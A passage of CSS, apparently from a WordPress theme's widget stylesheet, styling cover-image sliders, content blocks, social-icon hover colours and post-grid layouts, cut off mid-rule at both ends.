background-size: cover;
}
.profile-content h1,
.profile-content h2,
.profile-content h3,
.profile-content h4,
.profile-content h5,
.profile-content h6 {
margin: 10px 0 -5px;
}
.profile-content p {
margin-bottom: 0.66666667em;
}
.profile-textlink {
text-align: inherit;
}
.profile-link {
display: inline-block;
} .coverimage-widget {  }
.coverimage-widget .lSSlideOuter .lSAction {
position: absolute;
top: 5px;
right: 5px;
}
.coverimage-widget .lSSlideOuter .lSAction > a {
text-align: center;
background: rgba(255, 255, 255, 0.5);
color: #555;
margin-left: 3px;
width: 24px;
line-height: 22px;
position: relative;
left: auto;
right: auto;
bottom: auto;
top: auto;
}
.coverimage-widget .lSSlideOuter .lSAction > a:hover {
background: rgba(255, 255, 255, 0.8);
color: #333;
}
.coverimage-widget .lSSlideWrapper:hover .lSAction > a {
display: inline-block;
}
.coverimage-widget .lSSlideOuter .lSAction > a:after {
font-size: 20px;
display: inline-block;
position: relative;
left: auto;
right: auto;
bottom: auto;
top: auto;
}
.coverimage-widget .lSPager.lSpg {
text-align: right;
top: auto;
bottom: 5px;
right: 5px;
left: auto;
position: absolute;
}
.coverimage-widget .lSSlideOuter ul.lSPager.lSpg > li {
padding: 2px;
}
.coverimage-widget .lSSlideOuter ul.lSPager.lSpg > li a {
width: 8px;
height: 8px;
}
.coverimage-wrap {
position: relative;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.coverimage-wrap .style-light {
color: #ffffff;
}
.coverimage-wrap .style-light h1,
.coverimage-wrap .style-light h2,
.coverimage-wrap .style-light h3,
.coverimage-wrap .style-light h4,
.coverimage-wrap .style-light h5,
.coverimage-wrap .style-light h6,
.coverimage-wrap .style-light a {
color: inherit;
}
.coverimage-wrap .style-dark {
color: #333333;
}
.coverimage-wrap .style-dark h1,
.coverimage-wrap .style-dark h2,
.coverimage-wrap .style-dark h3,
.coverimage-wrap .style-dark h4,
.coverimage-wrap .style-dark h5,
.coverimage-wrap .style-dark h6 {
color: #444444;
}
.coverimage-wrap .style-light-on-dark {
padding: 1em;
color: #ffffff;
background: rgba(0, 0, 0, 0.6);
}
.coverimage-wrap .style-light-on-dark h1,
.coverimage-wrap .style-light-on-dark h2,
.coverimage-wrap .style-light-on-dark h3,
.coverimage-wrap .style-light-on-dark h4,
.coverimage-wrap .style-light-on-dark h5,
.coverimage-wrap .style-light-on-dark h6,
.coverimage-wrap .style-light-on-dark a {
color: inherit;
}
.coverimage-wrap .style-dark-on-light {
padding: 1em;
color: #333333;
background: rgba(255, 255, 255, 0.7);
}
.coverimage-wrap .style-dark-on-light h1,
.coverimage-wrap .style-dark-on-light h2,
.coverimage-wrap .style-dark-on-light h3,
.coverimage-wrap .style-dark-on-light h4,
.coverimage-wrap .style-dark-on-light h5,
.coverimage-wrap .style-dark-on-light h6 {
color: #444444;
}
.coverimage-wrap big {
font-size: 3em;
line-height: 1em;
}
.coverimage-link {
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0;
z-index: 1;
}
.coverimage-fullimg img {
width: 100%;
}
.coverimage-content {
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0;
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
}
.coverimage-content.align-top-left {
align-items: flex-start;
justify-content: flex-start;
}
.coverimage-content.align-top-center {
align-items: flex-start;
justify-content: center;
}
.coverimage-content.align-top-right {
align-items: flex-start;
justify-content: flex-end;
}
.coverimage-content.align-middle-left {
align-items: center;
justify-content: flex-start;
}
.coverimage-content.align-middle-center {
align-items: center;
justify-content: center;
}
.coverimage-content.align-middle-right {
align-items: center;
justify-content: flex-end;
}
.coverimage-content.align-bottom-left {
align-items: flex-end;
justify-content: flex-start;
}
.coverimage-content.align-bottom-center {
align-items: flex-end;
justify-content: center;
}
.coverimage-content.align-bottom-right {
align-items: flex-end;
justify-content: flex-end;
}
.coverimage-content-block {
display: inline-block;
position: relative;
z-index: 2;
}
.align-top-left .coverimage-content-block,
.align-middle-left .coverimage-content-block,
.align-bottom-left .coverimage-content-block {
text-align: left;
}
.align-top-center .coverimage-content-block,
.align-middle-center .coverimage-content-block,
.align-bottom-center .coverimage-content-block {
text-align: center;
}
.align-top-right .coverimage-content-block,
.align-middle-right .coverimage-content-block,
.align-bottom-right .coverimage-content-block {
text-align: right;
}
.coverimage-title {
margin: 0;
font-size: 1.6em;
}
.coverimage-subtitle.hoot-subtitle {
color: inherit;
font-size: inherit;
margin: 0 0 5px;
}
.coverimage-text {
line-height: 1.42857143em;
}
.coverimage-text p {
margin: 0;
}
.coverimage-text p + p {
margin-top: 0.5em;
}
.coverimage-buttons {
margin-top: 0.85714286em;
}
.style-dark .coverimage-buttons,
.style-light .coverimage-buttons {
margin-bottom: 5px;
}
.coverimage-button {
margin: 0 0.5em 0 0;
}
.coverimage-button:last-child {
margin-right: 0;
} @media only screen and (max-width: 969px) {
.announce-box.table {
display: table;
}
.announce-box .announce-box-icon,
.announce-box .announce-box-content {
display: table-cell;
}
.ticker-msg-box {
width: auto !important;
}
#topbar .widget_hootkit-ticker,
div.menu-side-box .widget_hootkit-ticker,
div.below-header .widget_hootkit-ticker,
#topbar .widget_hootkit-ticker-posts,
div.menu-side-box .widget_hootkit-ticker-posts,
div.below-header .widget_hootkit-ticker-posts {
margin-left: 0;
margin-right: 0;
padding-left: 5px;
padding-right: 5px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.ticker-style2 .ticker-msg,
.ticker-style2 .ticker-msg-inner,
.ticker-style2 .ticker-content {
white-space: nowrap;
}
.ticker-style2 .ticker-msg-inner,
.ticker-style2 .ticker-content {
max-width: none;
}
.coverimage-wrap .style-dark,
.coverimage-wrap .style-light {
background: none;
padding: 0;
}
}  .content-block-row {
margin: 0 0 30px;
}
.content-block-row:after {
content: "";
display: table;
clear: both;
}
.content-block-row:last-child {
margin: 0;
}
.content-block-column .more-link {
margin-top: 0;
margin-bottom: 0;
}
.content-block {
padding-bottom: 10px;
}
.content-block-icon {
width: 60px;
height: 60px;
max-width: 100%;
display: inline-block;
text-align: center;
font-size: 28px;
line-height: 60px;
-webkit-transition: color 0.3s ease-in, background-color 0.3s linear;
-moz-transition: color 0.3s ease-in, background-color 0.3s linear;
-o-transition: color 0.3s ease-in, background-color 0.3s linear;
transition: color 0.3s ease-in, background-color 0.3s linear;
}
.content-block-icon a,
.content-block-icon a:hover {
display: block;
}
.content-block-icon i {
color: #000000;
}
.content-block-icon.accent-typo i {
color: inherit;
}
.content-block-icon.invert-accent-typo i {
color: inherit;
}
.content-block .content-block-icon {
border-width: 1px 3px 3px 1px;
} .icon-style-none {
line-height: 1em;
width: auto;
height: auto;
}
.icon-style-circle {
-webkit-border-radius: 35px;
-moz-border-radius: 35px;
border-radius: 35px;
border: solid 1px #000000;
}
.icon-style-square {
border: solid 1px #000000;
}
.content-block-icon.icon-custom-color i {
color: inherit;
}
.content-block-image {
margin-bottom: 5px;
}
.content-block-content {
padding-top: 15px;
}
.content-block-content.no-visual {
padding-top: 0;
}
.content-block-content p {
margin: 0 0 8px;
}
.content-block-content p:last-child {
margin-bottom: 0;
}
.content-block-title {
margin: 0 0 8px;
font-size: 1.2em;
}
.content-block-title a {
color: inherit;
display: block;
}
.content-block-subtitle {
margin: -2px 0 15px;
padding: 2px 3px;
background: rgba(0, 0, 0, 0.05);
text-transform: uppercase;
}
.content-block-subtitle .entry-byline {
margin: 0;
font-size: 1em;
} .content-block-style1,
.content-block-style2,
.content-block-style3,
.content-block-style5,
.content-block-style6 {
text-align: center;
} .content-block-style1 .more-link {
text-align: center;
} .content-block-style2.hasvisual .content-block {
padding: 20px 15px 8px;
border: solid 1px rgba(0, 0, 0, 0.14);
}
.content-block-style2.hasvisual .content-block .content-block-subtitle {
margin-left: -15px;
margin-right: -15px;
}
.content-block-style2 .content-block-image {
margin: -20px -15px 0 -15px;
}
.content-block-style2 .more-link {
text-align: center;
margin-top: -1px;
} .content-block-style3 .content-block {
padding: 35px 0px 10px;
position: relative;
border: solid 1px rgba(0, 0, 0, 0.33);
border-left: none;
border-right: none;
}
.content-block-style3.visual-image .content-block {
border-top: none;
}
.content-block-style3.hasvisual .content-block {
margin-top: 35px;
}
.content-block-style3 .content-block-image {
margin-top: -70px;
}
.content-block-style3 .content-block-icon {
border: none;
background: #fff;
width: 70px;
height: 70px;
font-size: 26px;
line-height: 70px;
position: absolute;
top: -35px;
left: 50%;
margin-left: -35px;
}
.content-block-style3 .icon-style-square {
-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
border: solid 1px rgba(0, 0, 0, 0.1);
}
.content-block-style3 .icon-style-circle {
-webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.2);
box-shadow: 0 2px 1px rgba(0, 0, 0, 0.2);
-webkit-border-radius: 35px;
-moz-border-radius: 35px;
border-radius: 35px;
}
.content-block-style3 .more-link {
text-align: center;
margin-top: -1px;
} .content-block-style4 .content-block {
text-align: left;
}
.content-block-style4 .content-block-icon {
font-size: 20px;
width: 45px;
height: 45px;
line-height: 45px;
float: left;
}
.content-block-style4 .content-block-visual {
margin-top: 4px;
}
.content-block-style4 .content-block-icon.icon-style-none {
font-size: 40px;
}
.content-block-style4 .content-block-icon .far,
.content-block-style4 .content-block-icon .fas,
.content-block-style4 .content-block-icon .fab {
left: 0;
}
.content-block-style4 .content-block-image {
width: 35%;
float: left;
}
.content-block-style4 .content-block-content {
padding-top: 0;
}
.content-block-style4.visual-icon .more-link,
.content-block-style4 .content-block-content-hasicon {
margin-left: 65px;
}
.content-block-style4.visual-image .more-link,
.content-block-style4 .content-block-content-hasimage {
margin-left: 40%;
}
.content-block-style4.content-block-column .content-block-content .more-link {
margin-left: 0;
}
.content-block-style4 .content-block-content.no-visual {
margin-left: 0;
}
.content-block-style4 h4.content-block-title {
margin: 0 0 5px;
}
.content-block-style4 .content-block-subtitle {
margin: 0 0 10px;
} .content-block-style5 .content-block-image,
.content-block-style6 .content-block-image {
margin-bottom: 0;
position: relative;
}
.content-block-style5 .content-block-content,
.content-block-style6 .content-block-content {
padding: 10px 10px;
color: #ffffff;
background: rgba(0, 0, 0, 0.6);
}
.content-block-style5 .content-block-content h1,
.content-block-style6 .content-block-content h1,
.content-block-style5 .content-block-content h2,
.content-block-style6 .content-block-content h2,
.content-block-style5 .content-block-content h3,
.content-block-style6 .content-block-content h3,
.content-block-style5 .content-block-content h4,
.content-block-style6 .content-block-content h4,
.content-block-style5 .content-block-content h5,
.content-block-style6 .content-block-content h5,
.content-block-style5 .content-block-content h6,
.content-block-style6 .content-block-content h6,
.content-block-style5 .content-block-content a,
.content-block-style6 .content-block-content a {
color: inherit;
}
.content-block-style5 .content-block-subtitle,
.content-block-style6 .content-block-subtitle {
margin-bottom: 5px;
background: rgba(0, 0, 0, 0.15);
}
.content-block-style5 .more-link,
.content-block-style6 .more-link,
.content-block-style5 .more-link:hover,
.content-block-style6 .more-link:hover,
.content-block-style5 .more-link:hover a,
.content-block-style6 .more-link:hover a {
color: inherit;
}
.content-block-style5 .more-link,
.content-block-style6 .more-link {
text-align: center;
border: none;
font-size: 0.86666667em;
line-height: 1.384615em;
letter-spacing: 3px;
opacity: 0.8;
filter: alpha(opacity=80);
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;
justify-content: center;
}
.content-block-style5 .more-link a,
.content-block-style6 .more-link a {
width: 100%;
}
.content-block-style5 .more-link a,
.content-block-style6 .more-link a {
display: block;
width: 100%;
padding: 3px 0 10px;
}
.content-block-style5 .more-link:hover,
.content-block-style6 .more-link:hover {
opacity: 1;
filter: alpha(opacity=100);
}
.content-block-style5 .more-link:after,
.content-block-style6 .more-link:after {
content: "\00a0";
display: inline-block;
vertical-align: top;
font: 0/0 a;
border-bottom: solid 2px;
width: 90px;
opacity: 0.7;
filter: alpha(opacity=70);
}
@media only screen and (min-width: 970px) {
.content-block-style5 .content-block,
.content-block-style6 .content-block {
position: relative;
padding-bottom: 0;
}
.content-block-style5 .content-block-image img,
.content-block-style6 .content-block-image img {
width: 100%;
}
.content-block-style5 .content-block-content,
.content-block-style6 .content-block-content {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
overflow: hidden;
z-index: 5;
}
.content-block-style5 .content-block-title,
.content-block-style6 .content-block-title {
margin: 0;
}
.content-block-style5 .content-block-subtitle,
.content-block-style6 .content-block-subtitle {
margin: 5px 0 0;
}
.content-block-style5 .content-block-text,
.content-block-style6 .content-block-text {
margin: 8px 0 0;
font-size: 0.86666667em;
line-height: 1.384615em;
}
.content-block-style5 .content-block-content,
.content-block-style6 .content-block-content {
display: flex;
flex-wrap: wrap;
align-content: center;
}
.content-block-style5 .content-block-content > *,
.content-block-style6 .content-block-content > * {
width: 100%;
}
.content-block-style5 .content-block-content {
top: auto;
-webkit-transition: top 0.3s ease-out;
-moz-transition: top 0.3s ease-out;
-o-transition: top 0.3s ease-out;
transition: top 0.3s ease-out;
}
.content-block-style5 .content-block-subtitle,
.content-block-style5 .content-block-text,
.content-block-style5 .more-link {
display: none;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: opacity 0.5s ease-in;
-moz-transition: opacity 0.5s ease-in;
-o-transition: opacity 0.5s ease-in;
transition: opacity 0.5s ease-in;
}
.content-block-style5:hover .content-block-content {
top: 0 !important;
}
.content-block-style5:hover .content-block-subtitle,
.content-block-style5:hover .content-block-text,
.content-block-style5:hover .more-link {
display: block;
opacity: 1;
filter: alpha(opacity=100);
}
}  .content-block .content-block-product-rating .star-rating {
margin-left: auto;
margin-right: auto;
}
.content-block-style4 .content-block-product-rating .star-rating {
margin-left: 0;
}
@media only screen and (min-width: 970px) {
.content-block-style5 .content-block-product-rating,
.content-block-style5 .content-block-product-price,
.content-block-style5 .content-block-addtocart {
display: none;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: opacity 0.5s ease-in;
-moz-transition: opacity 0.5s ease-in;
-o-transition: opacity 0.5s ease-in;
transition: opacity 0.5s ease-in;
}
.content-block-style5:hover .content-block-product-rating,
.content-block-style5:hover .content-block-product-price,
.content-block-style5:hover .content-block-addtocart {
display: block;
opacity: 1;
filter: alpha(opacity=100);
}
} @media only screen and (max-width: 969px) {
div.content-block-row {
margin: 0;
}
.content-block-column {
margin-top: 20px;
padding-top: 20px;
}
.content-block-style2 .content-block-image {
margin: 0;
}
.content-block-style3 {
margin-top: 23px;
}
.content-block-style5 .content-block,
.content-block-style6 .content-block {
max-width: 460px;
margin: 0 auto;
}
.content-block-row:first-child .content-block-column:first-child { padding-top: 0;
}
}  .social-icons-widget {
text-align: center;
}
.social-icons-icon {
display: inline-block;
text-align: center;
vertical-align: top;
margin: 4px;
position: relative;
}
.social-icons-icon i {
position: relative;
line-height: inherit;
vertical-align: top;
}
.content .social-icons-icon {
margin-bottom: 10px;
}
.social-icons-small .social-icons-icon {
width: 30px;
height: 30px;
font-size: 15px;
line-height: 30px;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
}
.social-icons-medium .social-icons-icon {
width: 40px;
height: 40px;
font-size: 20px;
line-height: 40px;
-webkit-border-radius: 25px;
-moz-border-radius: 25px;
border-radius: 25px;
}
.social-icons-large .social-icons-icon {
width: 50px;
height: 50px;
font-size: 25px;
line-height: 50px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
}
.social-icons-huge .social-icons-icon {
width: 65px;
height: 65px;
font-size: 30px;
line-height: 65px;
-webkit-border-radius: 38px;
-moz-border-radius: 38px;
border-radius: 38px;
}
#topbar .social-icons-icon,
#page-wrapper .social-icons-icon {
color: #ffffff;
}
#topbar .social-icons-widget .social-icons-icon:hover,
#page-wrapper .social-icons-widget .social-icons-icon:hover {
color: #ffffff;
}
.social-icons-icon {
background: #000000;
}
.social-icons-widget .fa-amazon-block:hover {
background: #161413;
}
.social-icons-widget .fa-android-block:hover {
background: #99cc00;
}
.social-icons-widget .fa-apple-block:hover {
background: #000000;
}
.social-icons-widget .fa-bandcamp-block:hover {
background: #659daa;
}
.social-icons-widget .fa-behance-block:hover {
background: #4176fa;
}
.social-icons-widget .fa-bitbucket-block:hover {
background: #183f73;
}
.social-icons-widget .fa-btc-block:hover {
background: #f7931a;
}
.social-icons-widget .fa-buysellads-block:hover {
background: #c30100;
}
.social-icons-widget .fa-codepen-block:hover {
background: #000000;
}
.social-icons-widget .fa-codiepie-block:hover {
background: #000000;
}
.social-icons-widget .fa-contao-block:hover {
background: #f47c00;
}
.social-icons-widget .fa-dashcube-block:hover {
background: #7f7f7f;
}
.social-icons-widget .fa-delicious-block:hover {
background: #0002f5;
}
.social-icons-widget .fa-deviantart-block:hover {
background: #5e7163;
}
.social-icons-widget .fa-digg-block:hover {
background: #1b5791;
}
.social-icons-widget .fa-discord-block:hover {
background: #5865f2;
}
.social-icons-widget .fa-dribbble-block:hover {
background: #c6356b;
}
.social-icons-widget .fa-dropbox-block:hover {
background: #0089d1;
}
.social-icons-widget .fa-eercast-block:hover {
background: #f1592a;
}
.social-icons-widget .fa-envelope-block:hover {
background: #e44321;
}
.social-icons-widget .fa-etsy-block:hover {
background: #f26223;
}
.social-icons-widget .fa-facebook-block:hover {
background: #1877f2;
}
.social-icons-widget .fa-flickr-block:hover {
background: #0062dd;
}
.social-icons-widget .fa-forumbee-block:hover {
background: #86ac2f;
}
.social-icons-widget .fa-foursquare-block:hover {
background: #3ab6e8;
}
.social-icons-widget .fa-free-code-camp-block:hover {
background: #4a2b0f;
}
.social-icons-widget .fa-get-pocket-block:hover {
background: #ed4054;
}
.social-icons-widget .fa-github-block:hover {
background: #000000;
}
.social-icons-widget .fa-google-block:hover {
background: #ea4335;
}
.social-icons-widget .fa-google-plus-block:hover {
background: #e44321;
}
.social-icons-widget .fa-google-wallet-block:hover {
background: #1476c6;
}
.social-icons-widget .fa-houzz-block:hover {
background: #4dbc15;
}
.social-icons-widget .fa-imdb-block:hover {
background: #e6b91e;
}
.social-icons-widget .fa-instagram-block:hover {
background: #3f729b;
}
.social-icons-widget .fa-jsfiddle-block:hover {
background: #2b97f3;
}
.social-icons-widget .fa-lastfm-block:hover {
background: #d2013b;
}
.social-icons-widget .fa-leanpub-block:hover {
background: #231f20;
}
.social-icons-widget .fa-linkedin-block:hover {
background: #00659b;
}
.social-icons-widget .fa-meetup-block:hover {
background: #f20017;
}
.social-icons-widget .fa-mixcloud-block:hover {
background: #25292b;
}
.social-icons-widget .fa-patreon-block:hover {
background: #ff424d;
}
.social-icons-widget .fa-paypal-block:hover {
background: #15477c;
}
.social-icons-widget .fa-pinterest-block:hover {
background: #cf1d25;
}
.social-icons-widget .fa-quora-block:hover {
background: #c51a00;
}
.social-icons-widget .fa-reddit-block:hover {
background: #ff4500;
}
.social-icons-widget .fa-rss-block:hover {
background: #ff6501;
}
.social-icons-widget .fa-scribd-block:hover {
background: #1a7bba;
}
.social-icons-widget .fa-slack-block:hover {
background: #352931;
}
.social-icons-widget .fa-slideshare-block:hover {
background: #0ca8aa;
}
.social-icons-widget .fa-snapchat-block:hover {
background: #fffc00;
}
.social-icons-widget .fa-soundcloud-block:hover {
background: #ff6600;
}
.social-icons-widget .fa-spotify-block:hover {
background: #79b800;
}
.social-icons-widget .fa-stack-exchange-block:hover {
background: #205297;
}
.social-icons-widget .fa-stack-overflow-block:hover {
background: #f47c23;
}
.social-icons-widget .fa-steam-block:hover {
background: #000000;
}
.social-icons-widget .fa-stumbleupon-block:hover {
background: #ee4723;
}
.social-icons-widget .fa-telegram-plane-block:hover {
background: #28a8e9;
}
.social-icons-widget .fa-tiktok-block:hover {
background: #000000;
}
.social-icons-widget .fa-trello-block:hover {
background: #0089d9;
}
.social-icons-widget .fa-tripadvisor-block:hover {
background: #589442;
}
.social-icons-widget .fa-tumblr-block:hover {
background: #3e5976;
}
.social-icons-widget .fa-twitch-block:hover {
background: #6542a6;
}
.social-icons-widget .fa-twitter-block:hover {
background: #32ccfe;
}
.social-icons-widget .fa-viadeo-block:hover {
background: #f07355;
}
.social-icons-widget .fa-vimeo-square-block:hover {
background: #1bb6ec;
}
.social-icons-widget .fa-vk-block:hover {
background: #507299;
}
.social-icons-widget .fa-whatsapp-block:hover {
background: #41d251;
}
.social-icons-widget .fa-wikipedia-w-block:hover {
background: #000000;
}
.social-icons-widget .fa-windows-block:hover {
background: #0078d7;
}
.social-icons-widget .fa-wordpress-block:hover {
background: #3378b0;
}
.social-icons-widget .fa-x-twitter-block:hover {
background: #000000;
}
.social-icons-widget .fa-square-x-twitter-block:hover {
background: #000000;
}
.social-icons-widget .fa-xing-block:hover {
background: #cfdc00;
}
.social-icons-widget .fa-y-combinator-block:hover {
background: #f26522;
}
.social-icons-widget .fa-yelp-block:hover {
background: #c41200;
}
.social-icons-widget .fa-youtube-block:hover {
background: #d4231e;
}
.social-icons-invert .social-icons-icon {
background: none;
color: inherit !important;
margin: 0 5px;
}
.social-icons-invert .social-icons-icon:hover {
color: #ffffff !important;
}
.fa-skype-block {
position: relative;
}
.fa-skype-block i {
visibility: hidden;
}
.hoot-skype-call-button,
.hoot-skype-call-button p,
.hoot-skype-call-button p a {
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
}
.hoot-skype-call-button p {
margin: 0 !important;
}
.hoot-skype-call-button img {
margin: 0 !important;
vertical-align: -2px !important;
} .social-icons-icon {
-webkit-transition: background-color 0.3s linear, border-color 0.3s linear, font-size 0.1s linear;
-moz-transition: background-color 0.3s linear, border-color 0.3s linear, font-size 0.1s linear;
-o-transition: background-color 0.3s linear, border-color 0.3s linear, font-size 0.1s linear;
transition: background-color 0.3s linear, border-color 0.3s linear, font-size 0.1s linear;
}
.social-icons-icon:hover {
-webkit-box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.4);
-moz-box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.4);
box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.4);
}
.social-icons-icon:hover i {
text-shadow: 2px 2px #000;
}
.social-icons-small .social-icons-icon:hover i {
text-shadow: 1px 1px #000;
}
.social-icons-large .social-icons-icon:hover {
font-size: 30px;
}
.social-icons-huge .social-icons-icon:hover {
font-size: 35px;
} #topbar .hoot-skype-call-button img {
vertical-align: -12px !important;
}  .post-grid-widget {
margin-right: -4px;
position: relative;
}
.post-grid-widget .post-gridunit {
position: relative;
padding: 0 4px 4px 0;
}
.post-gridunit-image {
background-position: center center;
background-color: rgba(100, 100, 100, 0.05);
background-repeat: no-repeat;
background-size: cover;
position: relative;
}
.post-gridunit-image img {
width: 100%;
display: none;
}
.post-gridunit-size2 .post-gridunit-image {
padding-bottom: 4px;
}
.post-gridunit-bg {
position: absolute;
left: 0;
right: 4px;
bottom: 4px;
top: 0;
background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#38000000', GradientType=0);
}
.post-gridunit-imglink {
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0;
}
.post-gridunit-content {
position: absolute;
left: 10px;
right: 14px;
bottom: 14px;
color: #ffffff;
}
.post-gridunit-title {
font-size: 1em;
color: inherit;
font-style: normal;
text-transform: uppercase;
margin: 0;
}
.post-gridunit-title a,
.post-gridunit-title a:hover {
color: inherit;
}
.post-gridunit-subtitle .entry-byline {
padding: 0;
margin: 0;
font-size: 1em;
text-transform: none;
color: inherit;
font-family: inherit;
}
.post-gridunit-image {
height: 215px;
}
.post-gridunit-size2 .post-gridunit-image {
height: 430px;
}
@media only screen and (min-width: 970px) {
.post-gridunit-size2 {
height: auto !important;
}
}
@media only screen and (max-width: 969px) {
.post-gridunit-size2 {
margin-bottom: 4px;
padding-bottom: 0;
height: 215px;
}
.post-gridunit-size2 .post-gridunit-image {
height: inherit !important;
padding-bottom: 0;
}
.post-gridunit-size2 .post-gridunit-bg {
bottom: 0;
}
.post-gridunit-size2 .post-gridunit-content {
bottom: 10px;
}
} .post-grid-slide {
position: relative;
}
.post-gridslider .post-gridunit-bg {
right: 0;
bottom: 0;
}
.post-gridslider .post-gridunit-content {
right: 10px;
bottom: 10px;
}
.post-gridunit {   }
.post-gridunit .lightSlider {
height: auto;
}
.post-gridunit .post-grid-slide {
display: none;
}
.post-gridunit .post-grid-slide:first-child {
display: block;
}
.post-gridunit .lSSlideOuter .post-grid-slide {
display: block;
}
.post-gridunit .lSSlideOuter .lSAction {
position: absolute;
top: 5px;
right: 5px;
}
.post-gridunit .lSSlideOuter .lSAction > a {
text-align: center;
background: rgba(255, 255, 255, 0.5);
color: #555;
margin-left: 3px;
width: 24px;
line-height: 22px;
position: relative;
left: auto;
right: auto;
bottom: auto;
top: auto;
}
.post-gridunit .lSSlideOuter .lSAction > a:hover {
background: rgba(255, 255, 255, 0.8);
color: #333;
}
.post-gridunit .lSSlideWrapper:hover .lSAction > a {
display: inline-block;
}
.post-gridunit .lSSlideOuter .lSAction > a:after {
font-size: 20px;
display: inline-block;
position: relative;
left: auto;
right: auto;
bottom: auto;
top: auto;
}
.post-gridunit .lSPager.lSpg {
text-align: right;
top: auto;
bottom: 5px;
right: 5px;
left: auto;
position: absolute;
}
.post-gridunit .lSSlideOuter ul.lSPager.lSpg > li {
padding: 2px;
}
.post-gridunit .lSSlideOuter ul.lSPager.lSpg > li a {
width: 8px;
height: 8px;
}
@media only screen and (max-width: 969px) {
.post-gridunit .lightSlider {
height: inherit !important;
}
.post-gridunit .lSSlideWrapper,
.post-gridunit .lSSlideOuter {
height: inherit;
}
.post-grid-slide {
height: inherit;
}
}  .hk-grid-widget {
margin-right: -4px;
position: relative;
}
.hk-grid-widget .hk-gridunit {
position: relative;
padding: 0 4px 4px 0;
}
.hk-gridunit-image {
background-position: center center;
background-color: rgba(100, 100, 100, 0.05);
background-repeat: no-repeat;
background-size: cover;
position: relative;
}
.hk-gridunit-image img {
width: 100%;
display: none;
}
.hk-gridunit-size2 .hk-gridunit-image {
padding-bottom: 4px;
}
.hk-gridunit-image {
height: 215px;
}
.hk-gridunit-size2 .hk-gridunit-image {
height: 430px;
}
@media only screen and (min-width: 970px) {
.hk-gridunit-size2 {
height: auto !important;
}
}
@media only screen and (max-width: 969px) {
.hk-gridunit-size2 {
margin-bottom: 4px;
padding-bottom: 0;
height: 215px;
}
.hk-gridunit-size2 .hk-gridunit-image {
height: inherit !important;
padding-bottom: 0;
}
} .hk-gridunit-bg {
position: absolute;
left: 0;
right: 4px;
bottom: 4px;
top: 0;
background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#38000000', GradientType=0);
}
.hk-gridunit-imglink {
position: absolute;
z-index: 2;
left: 0;
right: 0;
bottom: 0;
top: 0;
}
.hk-gridunit-content {
position: absolute;
left: 10px;
right: 14px;
bottom: 14px;
color: #ffffff;
}
.hk-gridunit-title {
font-size: 1em;
color: inherit;
font-style: normal;
text-transform: uppercase;
margin: 0;
}
.hk-gridunit-title a,
.hk-gridunit-title a:hover {
color: inherit;
}
.hk-gridunit-subtitle .entry-byline {
padding: 0;
margin: 0;
font-size: 1em;
text-transform: none;
color: inherit;
font-family: inherit;
}
@media only screen and (max-width: 969px) {
.hk-gridunit-size2 .hk-gridunit-bg {
bottom: 0;
}
.hk-gridunit-size2 .hk-gridunit-content {
bottom: 10px;
}
} .hk-gridunit-size1 .align-bottom-center .coverimage-content-block {
width: 100%;
}
.hk-gridunit-size1 .style-dark-on-light,
.hk-gridunit-size1 .style-light-on-dark {
padding: 5px 8px;
}
.hk-gridunit-size1 .coverimage-title {
font-size: 1em;
}
.hk-gridunit-size1 .coverimage-text {
margin-top: 0;
}
.coverimage-content-block {
position: relative;
z-index: 4;
} .hk-grid-slide {
position: relative;
}
.hk-gridslider .hk-gridunit-bg {
right: 0;
bottom: 0;
}
.hk-gridslider .hk-gridunit-content {
right: 10px;
bottom: 10px;
}
.hk-gridunit {   }
.hk-gridunit .lightSlider {
height: auto;
}
.hk-gridunit .hk-grid-slide {
display: none;
}
.hk-gridunit .hk-grid-slide:first-child {
display: block;
}
.hk-gridunit .lSSlideOuter .hk-grid-slide {
display: block;
}
.hk-gridunit .lSSlideOuter .lSAction {
position: absolute;
top: 5px;
right: 5px;
}
.hk-gridunit .lSSlideOuter .lSAction > a {
text-align: center;
background: rgba(255, 255, 255, 0.5);
color: #555;
margin-left: 3px;
width: 24px;
line-height: 22px;
position: relative;
left: auto;
right: auto;
bottom: auto;
top: auto;
}
.hk-gridunit .lSSlideOuter .lSAction > a:hover {
background: rgba(255, 255, 255, 0.8);
color: #333;
}
.hk-gridunit .lSSlideWrapper:hover .lSAction > a {
display: inline-block;
}
.hk-gridunit .lSSlideOuter .lSAction > a:after {
font-size: 20px;
